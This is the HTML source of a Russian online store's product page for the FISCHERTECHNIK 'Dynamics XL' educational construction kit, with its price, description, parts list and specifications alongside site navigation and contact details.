									<a class="dark-color top-mobile-menu__link" href="/help/support/" title="Установка и поддержка 24/7">
																				<span class="top-mobile-menu__title">Установка и поддержка 24/7</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Екатеринбург и Свердловская область</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count empted">0</span></span>
                            </a>
                        </li>
                                                        </ul>
            </div>
                        <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                        <!--'start_frame_cache_mobile-phone-block1'-->            <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="" class="dark-color parent decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span>8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown ">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_title">Телефоны</li>
                                                                                                        <li><a rel="nofollow" href="tel:83432472121" class="bo	ld dark-color decript">8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></a></li>
                                                                                                        <li><a rel="nofollow" href="tel:88003506882" class="bo	ld dark-color decript">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a></li>
                                                                                                    <li><a rel="nofollow" class="dark-color" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></li>
                                                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-phone-block1'-->                <div class="contacts">
            <div class="title">Контактная информация</div>
                                    <!--'start_frame_cache_mobile-contact-block'-->                                                            <div class="address">
                        <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Россия, г. Екатеринбург, ул. Машинная 42 "А", оф. 501 (БЦ "Штольц")                    </div>
                                                                            <div class="email">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@rosinterpro.ru">zakaz@rosinterpro.ru</a>
                                            </div>
                                                    <!--'end_frame_cache_mobile-contact-block'-->                    </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
																																			</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Образовательный конструктор FISCHERTECHNIK &quot;Динамика ХL&quot; уровня профи</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог оборудования" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог оборудования</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/robototekhnika/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Робототехника</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/mebel/">Мебель</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/interaktivnoe_oborudovanie/">Интерактивное оборудование</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sport_inventar/">Спорт инвентарь</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/avtogorodki/">Автогородки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/biblioteka/">Библиотека</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kvadrokoptery/">Квадрокоптеры</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/patrioticheskoe_vospitanie/">Патриотическое воспитание</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/vozobnovlyaemaya_energetika/">Возобновляемая энергетика</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/semevedenie/">Семьеведение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kabinety/">Кабинеты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/inklyuzivnoe_obrazovanie/">Инклюзивное образование</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sensornaya_komnata/">Сенсорная комната</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/pishcheblok/">Пищеблок</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/oborudovanie_dlya_aktovogo_zala/">Оборудование для актового зала</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/stendyy/">Стенды</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/robototekhnika/fischertechnik/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">FISCHERTECHNIK</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/huna/">HUNA</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/lego_education/">LEGO Education</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/makeblock/">Makeblock</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/podvodnaya_robototekhnika/">Подводная робототехника</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/tetrix_robotics/">TETRIX Robotics</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/red/">RED</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/vex_robotics/">VEX Robotics</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/mebel_dlya_robototekhniki/">Мебель для робототехники</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/obrazovatelnye_nabory/">Образовательные наборы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/roborobo/">RoboRobo</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/robototekhnika/fischertechnik/19123/index.php" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Образовательный конструктор FISCHERTECHNIK &quot;Динамика ХL&quot; уровня профи</span><meta itemprop="position" content="5"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
																			<div class="container">
																												







<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_1 clearfix" itemscope itemtype="http://schema.org/Product">
			<div class="product-view product-view--side-left ">
<div class="basket_props_block" id="bx_basket_div_19123" style="display: none;">
    </div>

        
<div class="product-info noffer bordered rounded3" id="bx_117848907_19123">
            <meta itemprop="name" content="Образовательный конструктор FISCHERTECHNIK &quot;Динамика ХL&quot; уровня профи" />
    <link itemprop="url" href="/catalog/robototekhnika/fischertechnik/19123/" />
    <meta itemprop="category" content="Робототехника/FISCHERTECHNIK" />
    <meta itemprop="description" content="Больше веселья, скорости и гигантские размеры – это отличительные особенности набора «Динамика XL». В этом конструкторе большое внимание уделяется различным способам перемещения шариков. Для этого используются разнообразные конвейеры и даже подъемное колесо с магнитным захватом. С помощью этого набора можно изучить такие физические явления как: инерция, ускорение, сохранение энергии, импульс и другие темы.Дополнительные элементы, встраиваемые в маршрут, обеспечивают больше возможностей для строительства новых забавных конструкций.Набор включает мини-учебник и состоит из 1250 деталей из которых можно собрать 8 интересных моделей.Состав набора:&nbsp; &nbsp; 1250 деталей,&nbsp; &nbsp; Мотор XS,&nbsp; &nbsp; Металлические шарики,&nbsp; &nbsp; Контейнер для батарейки 9В (крона).Набор отлично сочетается с конструкторами «Динамика» и «Веселые горки». Дополнительно рекомендуем приобрести батарейку типа «Крона» или Набор с блоком питания.Характеристики:Количество деталей: 1250.Страна-производитель: Германия." />
    <meta itemprop="sku" content="19123" />

            
        

                <div class="product-info-headnote clearfix">
            <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                    </div>
                </div>
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                    <div class="product-info-headnote__brand">
            <div class="brand" itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                <meta itemprop="name" content="" />
                                    <a href="" class="brand__link dark_link"></a>
                            </div>
        </div>
                                    <div class="product-info-headnote__toolbar">
                                                                            <div class="like_icons list static icons long" data-size="0">
                                                                                            </div>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    <div class="flexbox flexbox--row two_columns">
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal detail-gallery-big--ratio-square left_info swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/iblock/ed0/ed0882e92640398bdf913c14bd53f576.jpg" itemprop="image"/>
            <div class="gallery-wrapper">
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                        </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/ed0/ed0882e92640398bdf913c14bd53f576.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/ed0/100_100_140cd750bba9870f18aada2478b24840a/ed0882e92640398bdf913c14bd53f576.jpg" class="detail-gallery-big__link popup_link fancy " title="Образовательный конструктор FISCHERTECHNIK &quot;Динамика ХL&quot; уровня профи">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/resize_cache/iblock/ed0/450_450_140cd750bba9870f18aada2478b24840a/ed0882e92640398bdf913c14bd53f576.jpg" data-xpreview="/upload/resize_cache/iblock/ed0/100_100_140cd750bba9870f18aada2478b24840a/ed0882e92640398bdf913c14bd53f576.jpg"  alt="Образовательный конструктор FISCHERTECHNIK &quot;Динамика ХL&quot; уровня профи" title="Образовательный конструктор FISCHERTECHNIK &quot;Динамика ХL&quot; уровня профи"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <div class="right_info">
            <div class="info_item hidden-md hidden-lg">
                                
                                
                <div class="main_item_wrapper js-offers-calc product-action product-main">
                    <div class="js-item-analog-mobile js-animate-appearance"></div>
                    <!--'start_frame_cache_qepX1R'-->                        <div class="prices_block">
                                                        
                                                        
                                                        
                                                            
                                
                                                                                                                    </div>
                                                                                                                                <div class="adaptive-block">
                                                                                                                                                                                                                                    <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="19288">
                                                                                                                        <span class="values_wrapper"><span class="price_value">19 288</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="19288">
                                                                                                                        <span class="values_wrapper"><span class="price_value">19 288</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="19288" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/robototekhnika/fischertechnik/19123/" />
                                        </div>
                                    </div>
                                                                                                                                                                                            <div class="quantity_block_wrapper">
                                                                                                                    </div>
                                                            <div class="js-prices-in-item"></div>
                            <div class="js-services-in-item"></div>
                                                                                                                                                                                                                                        <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Тип					<div class="hint hint--down">
				<span class="icon colored_theme_hover_bg"><i>?</i></span>
				<div class="tooltip">Text</div>
			</div>
			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Конструктор</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Страна производства			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Германия</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Возрастное ограничение			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">9+</div>
</div></div>
                                                    </div>
                                                                                                    <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена указана без учета доставки и объема закупки                                        </div>
                                    </div>
                                                        </div>
                    <!--'end_frame_cache_qepX1R'-->                </div>
                                
                                
                                
                            </div>
        </div>
    </div>
            </div>
        

    


		
		
		        			        																	        			        									<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
											<div class="tabs arrow_scroll">
							<ul class="nav nav-tabs font_upper_md">
																                                    																														<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
																										                                    																			
																										                                    																			
																										                                    																														<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																										                                    																			
																										                                    																																											</ul>
						</div>
										<div class="tab-content">
												                            																								<div class="tab-pane active" id="desc">
        <div class="content detail-text-wrap" itemprop="description">
                        <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>Больше веселья, скорости и гигантские размеры – это отличительные особенности набора «Динамика XL». В этом конструкторе большое внимание уделяется различным способам перемещения шариков. Для этого используются разнообразные конвейеры и даже подъемное колесо с магнитным захватом. С помощью этого набора можно изучить такие физические явления как: инерция, ускорение, сохранение энергии, импульс и другие темы.</p><p>Дополнительные элементы, встраиваемые в маршрут, обеспечивают больше возможностей для строительства новых забавных конструкций.</p><p>Набор включает мини-учебник и состоит из 1250 деталей из которых можно собрать 8 интересных моделей.</p><p>Состав набора:</p><p>&nbsp; &nbsp; 1250 деталей,</p><p>&nbsp; &nbsp; Мотор XS,</p><p>&nbsp; &nbsp; Металлические шарики,</p><p>&nbsp; &nbsp; Контейнер для батарейки 9В (крона).</p><p>Набор отлично сочетается с конструкторами «Динамика» и «Веселые горки». Дополнительно рекомендуем приобрести батарейку типа «Крона» или Набор с блоком питания.</p><p>Характеристики:</p><p>Количество деталей: 1250.</p><p>Страна-производитель: Германия.</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
        </div>
    																																																	</div>
																				                            															
